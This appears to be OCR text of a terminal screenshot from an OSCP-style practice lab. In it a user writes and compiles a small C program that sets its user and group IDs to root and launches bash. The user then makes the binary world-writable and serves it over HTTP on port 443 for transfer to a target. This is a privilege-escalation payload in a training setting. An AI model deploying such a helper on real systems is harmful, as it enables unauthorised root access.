 ┌──(kali㉿kali)-[~/OSCP/play/onsystemshell]
└─$ cat shell.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
int main(void)
{
setuid(0); setgid(0); system("/bin/bash");
}
┌──(kali㉿kali)-[~/OSCP/play/onsystemshell]
└─$ gcc shell.c -o shell
shell.c: In function ‘main’:
shell.c:6:23: warning: implicit declaration of function ‘system’ [-Wimplicit-
function-declaration]
    6 | setuid(0); setgid(0); system("/bin/bash");
      |                       ^~~~~~
┌──(kali㉿kali)-[~/OSCP/play/onsystemshell]
└─$ chmod 777 shell
┌──(kali㉿kali)-[~/OSCP/play/onsystemshell]
└─$ python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...